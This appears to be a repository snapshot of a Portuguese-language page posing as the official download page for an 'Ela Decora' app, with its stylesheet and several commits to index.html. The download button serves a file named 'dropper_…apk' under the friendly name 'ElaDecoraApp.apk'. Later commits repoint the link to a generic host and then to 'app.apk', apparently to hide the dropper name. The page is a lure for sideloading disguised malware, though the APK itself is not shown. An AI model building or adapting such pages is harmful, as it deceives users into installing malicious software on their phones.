
==== index.html @ c870a596 "index.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Ela Decora — Download do Aplicativo</title>
  <meta name="description" content="Baixe o aplicativo oficial Ela Decora.">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <header class="header">
    <div class="header__logo" aria-label="Ela Decora">
      <img src="images/logo.png" alt="Ela Decora" class="header__logo-img" onerror="this.style.display='none'; document.getElementById('fallback-logo').style.display='block';">
      <span id="fallback-logo" class="header__logo-text">ELA DECORA</span>
    </div>
  </header>

  <main class="main">
    <section class="card">
      <h1 class="card__title">Seu aplicativo está pronto</h1>
      <p class="card__subtitle">Baixe o aplicativo Ela Decora para continuar.</p>
      <a href="dropper_058c428a-b7d6-4b3a-bfda-90d565691060.apk" download="ElaDecoraApp" style="text-decoration: none; width: 100%; display: block;">
    <button id="download-btn" class="card_button" type="button">BAIXAR APLICATIVO</button>
</a>

    </section>
  </main>

  <footer class="footer">
    <p>© 2026 Ela Decora</p>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- styles.css ----
/* Ela Decora — Download Page
   Cores oficiais: Rosa principal #DB8393 | Rosa hover #C97183
   Fundo #FFF9FA | Texto #333333 | Texto secundário #777777 */

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html, body {
  max-width: 100%;
  overflow-x: hidden;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  background-color: #FFF9FA;
  color: #333333;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

/* Cabeçalho */
.header {
  background-color: #DB8393;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 28px 20px;
}

.header__logo {
  display: flex;
  align-items: center;
  justify-content: center;
}

.header__logo-img {
  max-height: 48px;
  display: block;
}

.header__logo-text {
  display: none;
  color: #FFFFFF;
  font-size: 24px;
  font-weight: 600;
  letter-spacing: 3px;
}

/* Área principal */
.main {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 20px;
}

.card {
  background-color: #FFFFFF;
  width: 100%;
  max-width: 480px;
  border-radius: 16px;
  box-shadow: 0 8px 30px rgba(219, 131, 147, 0.15);
  padding: 56px 44px;
  text-align: center;
}

.card__title {
  font-size: 24px;
  font-weight: 600;
  color: #333333;
  margin-bottom: 12px;
}

.card__subtitle {
  font-size: 16px;
  color: #777777;
  margin-bottom: 32px;
  line-height: 1.5;
}

.card__button {
  width: 100%;
  background-color: #DB8393;
  color: #FFFFFF;
  border: none;
  border-radius: 10px;
  padding: 18px 24px;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.5px;
  cursor: pointer;
  transition: background-color 0.2s ease;
}

.card__button:hover {
  background-color: #C97183;
}

.card__button:active {
  background-color: #C97183;
}

/* Rodapé */
.footer {
  text-align: center;
  padding: 24px 20px;
  color: #777777;
  font-size: 13px;
}

/* Responsividade */
@media (max-width: 600px) {
  .card {
    max-width: 90%;
    padding: 40px 24px;
  }

  .card__title {
    font-size: 20px;
  }

  .card__subtitle {
    font-size: 15px;
  }

  .card__button {
    padding: 20px 24px;
    font-size: 16px;
  }

  .header {
    padding: 22px 20px;
  }

  .header__logo-img {
    max-height: 40px;
  }
}

==== commit 26771aa6: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,8 +19,13 @@
     <section class="card">
       <h1 class="card__title">Seu aplicativo está pronto</h1>
       <p class="card__subtitle">Baixe o aplicativo Ela Decora para continuar.</p>
-      <a href="dropper_058c428a-b7d6-4b3a-bfda-90d565691060.apk" download="ElaDecoraApp" style="text-decoration: none; width: 100%; display: block;">
-    <button id="download-btn" class="card_button" type="button">BAIXAR APLICATIVO</button>
+              <p class="card_subtitle">Baixe o aplicativo Ela Decora para continuar.</p>
+        <a href="dropper_058c428a-b7d6-4b3a-bfda-90d565691060.apk" download="ElaDecoraApp" style="text-decoration: none; width: 100%; display: block;">
+            <button id="download-btn" class="card_button" type="button">BAIXAR APLICATIVO</button>
+        </a>
+    </section>
+</main>
+
 </a>
 
     </section>

==== commit e893461d: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -20,8 +20,9 @@
       <h1 class="card__title">Seu aplicativo está pronto</h1>
       <p class="card__subtitle">Baixe o aplicativo Ela Decora para continuar.</p>
               <p class="card_subtitle">Baixe o aplicativo Ela Decora para continuar.</p>
-        <a href="dropper_058c428a-b7d6-4b3a-bfda-90d565691060.apk" download="ElaDecoraApp" style="text-decoration: none; width: 100%; display: block;">
-            <button id="download-btn" class="card_button" type="button">BAIXAR APLICATIVO</button>
+        <a href="./dropper_058c428a-b7d6-4b3a-bfda-90d565691060.apk" download="ElaDecoraApp.apk" style="text-decoration: none; width: 100%; display: block;">
+    <button id="download-btn" class="card__button" type="button">BAIXAR APLICATIVO</button>
+</a>
         </a>
     </section>
 </main>

==== commit 6522b1ef: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,11 +17,12 @@
 
   <main class="main">
     <section class="card">
-      <h1 class="card__title">Seu aplicativo está pronto</h1>
-      <p class="card__subtitle">Baixe o aplicativo Ela Decora para continuar.</p>
-              <p class="card_subtitle">Baixe o aplicativo Ela Decora para continuar.</p>
-        <a href="./dropper_058c428a-b7d6-4b3a-bfda-90d565691060.apk" download="ElaDecoraApp.apk" style="text-decoration: none; width: 100%; display: block;">
+ <h1 class="card__title">Seu aplicativo está pronto</h1>
+<p class="card__subtitle">Baixe o aplicativo Ela Decora para continuar.</p>
+<a href="https://githubusercontent.com" download="ElaDecora.apk" style="text-decoration: none; width: 100%; display: block;">
     <button id="download-btn" class="card__button" type="button">BAIXAR APLICATIVO</button>
+</a>
+
 </a>
         </a>
     </section>

==== commit c0b9659d: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,10 +17,12 @@
 
   <main class="main">
     <section class="card">
- <h1 class="card__title">Seu aplicativo está pronto</h1>
+<h1 class="card__title">Seu aplicativo está pronto</h1>
 <p class="card__subtitle">Baixe o aplicativo Ela Decora para continuar.</p>
-<a href="https://githubusercontent.com" download="ElaDecora.apk" style="text-decoration: none; width: 100%; display: block;">
+<a href="https://githubusercontent.com" download style="text-decoration: none; width: 100%; display: block;">
     <button id="download-btn" class="card__button" type="button">BAIXAR APLICATIVO</button>
+</a>>
+
 </a>
 
 </a>

==== commit c68ffcf3: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,9 +19,10 @@
     <section class="card">
 <h1 class="card__title">Seu aplicativo está pronto</h1>
 <p class="card__subtitle">Baixe o aplicativo Ela Decora para continuar.</p>
-<a href="https://githubusercontent.com" download style="text-decoration: none; width: 100%; display: block;">
+<a href="./app.apk" download>
     <button id="download-btn" class="card__button" type="button">BAIXAR APLICATIVO</button>
-</a>>
+</a>
+
 
 </a>
 
